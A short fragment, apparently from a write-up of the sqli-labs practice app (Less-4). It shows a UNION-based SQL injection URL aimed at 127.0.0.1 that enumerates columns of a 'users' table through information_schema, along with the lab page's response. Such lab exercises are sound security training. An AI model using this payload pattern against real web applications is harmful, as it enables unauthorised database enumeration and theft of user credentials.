 127.0.0.1/Less-4/?id=-1")%20 union select 1,count(*),3 from information_schema.columns where table_schema='security' and table_name="users"
Welcome Dhakkan
Your Login name:3
Your Password:3
SQLI DUMB SERIES-4